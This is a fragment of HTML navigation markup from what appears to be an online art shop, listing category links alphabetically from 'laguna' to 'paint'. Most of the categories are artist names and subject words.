	<li class="cat-item cat-item-4720"><a href="https://originalartoncanvas.org/category/laguna/" >laguna</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://originalartoncanvas.org/category/laii/" >laii</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://originalartoncanvas.org/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://originalartoncanvas.org/category/lamaji/" >lamaji</a>
</li>
	<li class="cat-item cat-item-7361"><a href="https://originalartoncanvas.org/category/lamajimural/" >lamajimural</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://originalartoncanvas.org/category/lamar/" >lamar</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://originalartoncanvas.org/category/lamji/" >lamji</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://originalartoncanvas.org/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://originalartoncanvas.org/category/landry/" >landry</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://originalartoncanvas.org/category/landscape/" >landscape</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://originalartoncanvas.org/category/landscaping/" >landscaping</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://originalartoncanvas.org/category/lani/" >lani</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://originalartoncanvas.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://originalartoncanvas.org/category/larissa/" >larissa</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://originalartoncanvas.org/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://originalartoncanvas.org/category/lasering/" >lasering</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://originalartoncanvas.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://originalartoncanvas.org/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://originalartoncanvas.org/category/latin/" >latin</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://originalartoncanvas.org/category/launching/" >launching</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://originalartoncanvas.org/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://originalartoncanvas.org/category/laurie/" >laurie</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://originalartoncanvas.org/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://originalartoncanvas.org/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://originalartoncanvas.org/category/leandra/" >leandra</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://originalartoncanvas.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://originalartoncanvas.org/category/lebo/" >lebo</a>
</li>
	<li class="cat-item cat-item-8702"><a href="https://originalartoncanvas.org/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://originalartoncanvas.org/category/lemon/" >lemon</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://originalartoncanvas.org/category/lemons/" >lemons</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://originalartoncanvas.org/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://originalartoncanvas.org/category/leonid/" >leonid</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://originalartoncanvas.org/category/lesly/" >lesly</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://originalartoncanvas.org/category/lester/" >lester</a>
</li>
	<li class="cat-item cat-item-8943"><a href="https://originalartoncanvas.org/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://originalartoncanvas.org/category/letterman/" >letterman</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://originalartoncanvas.org/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://originalartoncanvas.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://originalartoncanvas.org/category/lighthouse/" >lighthouse</a>
</li>
	<li class="cat-item cat-item-8891"><a href="https://originalartoncanvas.org/category/lilac/" >lilac</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://originalartoncanvas.org/category/lilacs/" >lilacs</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://originalartoncanvas.org/category/lili/" >lili</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://originalartoncanvas.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6654"><a href="https://originalartoncanvas.org/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://originalartoncanvas.org/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://originalartoncanvas.org/category/lionfish/" >lionfish</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://originalartoncanvas.org/category/lippan/" >lippan</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://originalartoncanvas.org/category/listed/" >listed</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://originalartoncanvas.org/category/lithuanian/" >lithuanian</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://originalartoncanvas.org/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://originalartoncanvas.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-7346"><a href="https://originalartoncanvas.org/category/llandscape/" >llandscape</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://originalartoncanvas.org/category/lollipop/" >lollipop</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://originalartoncanvas.org/category/longanesi/" >longanesi</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://originalartoncanvas.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://originalartoncanvas.org/category/loss/" >loss</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://originalartoncanvas.org/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://originalartoncanvas.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://originalartoncanvas.org/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://originalartoncanvas.org/category/lovers/" >lovers</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://originalartoncanvas.org/category/lovesummerart/" >lovesummerart</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://originalartoncanvas.org/category/luce/" >luce</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://originalartoncanvas.org/category/lucien/" >lucien</a>
</li>
	<li class="cat-item cat-item-8134"><a href="https://originalartoncanvas.org/category/lucile/" >lucile</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://originalartoncanvas.org/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://originalartoncanvas.org/category/luis/" >luis</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://originalartoncanvas.org/category/luther/" >luther</a>
</li>
	<li class="cat-item cat-item-7947"><a href="https://originalartoncanvas.org/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://originalartoncanvas.org/category/m863/" >m863</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://originalartoncanvas.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://originalartoncanvas.org/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://originalartoncanvas.org/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://originalartoncanvas.org/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://originalartoncanvas.org/category/maher/" >maher</a>
</li>
	<li class="cat-item cat-item-8948"><a href="https://originalartoncanvas.org/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://originalartoncanvas.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://originalartoncanvas.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://originalartoncanvas.org/category/malcolm/" >malcolm</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://originalartoncanvas.org/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://originalartoncanvas.org/category/maleficent/" >maleficent</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://originalartoncanvas.org/category/manarola/" >manarola</a>
</li>
	<li class="cat-item cat-item-8884"><a href="https://originalartoncanvas.org/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://originalartoncanvas.org/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://originalartoncanvas.org/category/mani/" >mani</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://originalartoncanvas.org/category/manner/" >manner</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://originalartoncanvas.org/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://originalartoncanvas.org/category/maorouke/" >mao&#039;rouke</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://originalartoncanvas.org/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-8137"><a href="https://originalartoncanvas.org/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://originalartoncanvas.org/category/marce/" >marce</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://originalartoncanvas.org/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://originalartoncanvas.org/category/margaret/" >margaret</a>
</li>
	<li class="cat-item cat-item-8430"><a href="https://originalartoncanvas.org/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://originalartoncanvas.org/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://originalartoncanvas.org/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://originalartoncanvas.org/category/marinus/" >marinus</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://originalartoncanvas.org/category/marjorie/" >marjorie</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://originalartoncanvas.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://originalartoncanvas.org/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-8527"><a href="https://originalartoncanvas.org/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://originalartoncanvas.org/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://originalartoncanvas.org/category/marsello/" >marsello</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://originalartoncanvas.org/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://originalartoncanvas.org/category/martine/" >martine</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://originalartoncanvas.org/category/martiros/" >martiros</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://originalartoncanvas.org/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://originalartoncanvas.org/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://originalartoncanvas.org/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://originalartoncanvas.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://originalartoncanvas.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://originalartoncanvas.org/category/masterful/" >masterful</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://originalartoncanvas.org/category/mathias/" >mathias</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://originalartoncanvas.org/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://originalartoncanvas.org/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-6910"><a href="https://originalartoncanvas.org/category/maurizio/" >maurizio</a>
</li>
	<li class="cat-item cat-item-7810"><a href="https://originalartoncanvas.org/category/mavec/" >mavec</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://originalartoncanvas.org/category/maya/" >maya</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://originalartoncanvas.org/category/maynard/" >maynard</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://originalartoncanvas.org/category/means/" >means</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://originalartoncanvas.org/category/mear/" >mear</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://originalartoncanvas.org/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://originalartoncanvas.org/category/mediterranean/" >mediterranean</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://originalartoncanvas.org/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-8593"><a href="https://originalartoncanvas.org/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://originalartoncanvas.org/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://originalartoncanvas.org/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://originalartoncanvas.org/category/melissa/" >melissa</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://originalartoncanvas.org/category/meloche/" >meloche</a>
</li>
	<li class="cat-item cat-item-6489"><a href="https://originalartoncanvas.org/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-6940"><a href="https://originalartoncanvas.org/category/melvin/" >melvin</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://originalartoncanvas.org/category/menashe/" >menashe</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://originalartoncanvas.org/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://originalartoncanvas.org/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://originalartoncanvas.org/category/mesa/" >mesa</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://originalartoncanvas.org/category/messenger/" >messenger</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://originalartoncanvas.org/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://originalartoncanvas.org/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-8737"><a href="https://originalartoncanvas.org/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://originalartoncanvas.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://originalartoncanvas.org/category/michalopoulos/" >michalopoulos</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://originalartoncanvas.org/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-7460"><a href="https://originalartoncanvas.org/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://originalartoncanvas.org/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://originalartoncanvas.org/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://originalartoncanvas.org/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://originalartoncanvas.org/category/mikki/" >mikki</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://originalartoncanvas.org/category/miklos/" >miklos</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://originalartoncanvas.org/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://originalartoncanvas.org/category/milen/" >milen</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://originalartoncanvas.org/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-6627"><a href="https://originalartoncanvas.org/category/mimmo/" >mimmo</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://originalartoncanvas.org/category/mimo/" >mimo</a>
</li>
	<li class="cat-item cat-item-6794"><a href="https://originalartoncanvas.org/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://originalartoncanvas.org/category/ming/" >ming</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://originalartoncanvas.org/category/mingolla/" >mingolla</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://originalartoncanvas.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-7614"><a href="https://originalartoncanvas.org/category/minimalist/" >minimalist</a>
</li>
	<li class="cat-item cat-item-6684"><a href="https://originalartoncanvas.org/category/minimalistic/" >minimalistic</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://originalartoncanvas.org/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-7597"><a href="https://originalartoncanvas.org/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://originalartoncanvas.org/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-7669"><a href="https://originalartoncanvas.org/category/mixes/" >mixes</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://originalartoncanvas.org/category/mobassi/" >mobassi</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://originalartoncanvas.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://originalartoncanvas.org/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-7419"><a href="https://originalartoncanvas.org/category/mollinea/" >mollinea</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://originalartoncanvas.org/category/molotow/" >molotow</a>
</li>
	<li class="cat-item cat-item-7505"><a href="https://originalartoncanvas.org/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://originalartoncanvas.org/category/moncrief/" >moncrief</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://originalartoncanvas.org/category/monet/" >monet</a>
</li>
	<li class="cat-item cat-item-8923"><a href="https://originalartoncanvas.org/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://originalartoncanvas.org/category/monni/" >monni</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://originalartoncanvas.org/category/monochromatic/" >monochromatic</a>
</li>
	<li class="cat-item cat-item-7474"><a href="https://originalartoncanvas.org/category/monopoly/" >monopoly</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://originalartoncanvas.org/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://originalartoncanvas.org/category/montague/" >montague</a>
</li>
	<li class="cat-item cat-item-7425"><a href="https://originalartoncanvas.org/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-7869"><a href="https://originalartoncanvas.org/category/montauk/" >montauk</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://originalartoncanvas.org/category/monteverde/" >monteverde</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://originalartoncanvas.org/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-7322"><a href="https://originalartoncanvas.org/category/moody/" >moody</a>
</li>
	<li class="cat-item cat-item-7411"><a href="https://originalartoncanvas.org/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://originalartoncanvas.org/category/moonglance/" >moonglance</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://originalartoncanvas.org/category/moonlight/" >moonlight</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://originalartoncanvas.org/category/moonlit/" >moonlit</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://originalartoncanvas.org/category/moorlands/" >moorlands</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://originalartoncanvas.org/category/moran/" >moran</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://originalartoncanvas.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://originalartoncanvas.org/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-8911"><a href="https://originalartoncanvas.org/category/mornin/" >mornin&#039;</a>
</li>
	<li class="cat-item cat-item-8940"><a href="https://originalartoncanvas.org/category/moroccan/" >moroccan</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://originalartoncanvas.org/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://originalartoncanvas.org/category/mort/" >mort</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://originalartoncanvas.org/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://originalartoncanvas.org/category/mosaicoriginal/" >mosaicoriginal</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://originalartoncanvas.org/category/moses/" >moses</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://originalartoncanvas.org/category/moshe/" >moshe</a>
</li>
	<li class="cat-item cat-item-8085"><a href="https://originalartoncanvas.org/category/moss/" >moss</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://originalartoncanvas.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-8795"><a href="https://originalartoncanvas.org/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://originalartoncanvas.org/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-7231"><a href="https://originalartoncanvas.org/category/mountains/" >mountains</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://originalartoncanvas.org/category/mouse/" >mouse</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://originalartoncanvas.org/category/mueller/" >mueller</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://originalartoncanvas.org/category/mums/" >mums</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://originalartoncanvas.org/category/murray/" >murray</a>
</li>
	<li class="cat-item cat-item-6615"><a href="https://originalartoncanvas.org/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://originalartoncanvas.org/category/musk/" >musk</a>
</li>
	<li class="cat-item cat-item-8038"><a href="https://originalartoncanvas.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-7193"><a href="https://originalartoncanvas.org/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://originalartoncanvas.org/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://originalartoncanvas.org/category/n177/" >n177</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://originalartoncanvas.org/category/nadia/" >nadia</a>
</li>
	<li class="cat-item cat-item-8395"><a href="https://originalartoncanvas.org/category/nadine/" >nadine</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://originalartoncanvas.org/category/naiads/" >naiads</a>
</li>
	<li class="cat-item cat-item-8107"><a href="https://originalartoncanvas.org/category/naive/" >naive</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://originalartoncanvas.org/category/naliwajko/" >naliwajko</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://originalartoncanvas.org/category/namingha/" >namingha</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://originalartoncanvas.org/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://originalartoncanvas.org/category/nandini/" >nandini</a>
</li>
	<li class="cat-item cat-item-7715"><a href="https://originalartoncanvas.org/category/narcissus/" >narcissus</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://originalartoncanvas.org/category/naruto/" >naruto</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://originalartoncanvas.org/category/natalia/" >natalia</a>
</li>
	<li class="cat-item cat-item-7557"><a href="https://originalartoncanvas.org/category/natalya/" >natalya</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://originalartoncanvas.org/category/natures/" >nature&#039;s</a>
</li>
	<li class="cat-item cat-item-7019"><a href="https://originalartoncanvas.org/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://originalartoncanvas.org/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://originalartoncanvas.org/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-7641"><a href="https://originalartoncanvas.org/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://originalartoncanvas.org/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-8915"><a href="https://originalartoncanvas.org/category/negative/" >negative</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://originalartoncanvas.org/category/neils/" >neils</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://originalartoncanvas.org/category/neith/" >neith</a>
</li>
	<li class="cat-item cat-item-7038"><a href="https://originalartoncanvas.org/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://originalartoncanvas.org/category/neutral/" >neutral</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://originalartoncanvas.org/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://originalartoncanvas.org/category/newell/" >newell</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://originalartoncanvas.org/category/nhan/" >nhan</a>
</li>
	<li class="cat-item cat-item-8066"><a href="https://originalartoncanvas.org/category/niagara/" >niagara</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://originalartoncanvas.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://originalartoncanvas.org/category/nicholas/" >nicholas</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://originalartoncanvas.org/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://originalartoncanvas.org/category/nicola/" >nicola</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://originalartoncanvas.org/category/niels/" >niels</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://originalartoncanvas.org/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://originalartoncanvas.org/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://originalartoncanvas.org/category/nino/" >nino</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://originalartoncanvas.org/category/nipsey/" >nipsey</a>
</li>
	<li class="cat-item cat-item-8250"><a href="https://originalartoncanvas.org/category/noah/" >noah</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://originalartoncanvas.org/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://originalartoncanvas.org/category/nora/" >nora</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://originalartoncanvas.org/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-7801"><a href="https://originalartoncanvas.org/category/norse/" >norse</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://originalartoncanvas.org/category/norval/" >norval</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://originalartoncanvas.org/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://originalartoncanvas.org/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://originalartoncanvas.org/category/nuse89/" >nuse89</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://originalartoncanvas.org/category/nyoman/" >nyoman</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://originalartoncanvas.org/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://originalartoncanvas.org/category/octopus/" >octopus</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://originalartoncanvas.org/category/oleg/" >oleg</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://originalartoncanvas.org/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://originalartoncanvas.org/category/omar/" >omar</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://originalartoncanvas.org/category/oneida/" >oneida</a>
</li>
	<li class="cat-item cat-item-7648"><a href="https://originalartoncanvas.org/category/onion/" >onion</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://originalartoncanvas.org/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://originalartoncanvas.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-7498"><a href="https://originalartoncanvas.org/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-6815"><a href="https://originalartoncanvas.org/category/organ/" >organ</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://originalartoncanvas.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://originalartoncanvas.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://originalartoncanvas.org/category/original18th19th/" >original18th19th</a>
</li>
	<li class="cat-item cat-item-7960"><a href="https://originalartoncanvas.org/category/originals/" >originals</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://originalartoncanvas.org/category/orphan/" >orphan</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://originalartoncanvas.org/category/ortiz/" >ortiz</a>
</li>
	<li class="cat-item cat-item-6680"><a href="https://originalartoncanvas.org/category/outcast/" >outcast</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://originalartoncanvas.org/category/outsider/" >outsider</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://originalartoncanvas.org/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-8658"><a href="https://originalartoncanvas.org/category/overture/" >overture</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://originalartoncanvas.org/category/oyster/" >oyster</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://originalartoncanvas.org/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://originalartoncanvas.org/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-8154"><a href="https://originalartoncanvas.org/category/padmasambhava/" >padmasambhava</a>
</li>
	<li class="cat-item cat-item-8153"><a href="https://originalartoncanvas.org/category/padworny/" >padworny</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://originalartoncanvas.org/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://originalartoncanvas.org/category/paint/" >paint</a>
</li>
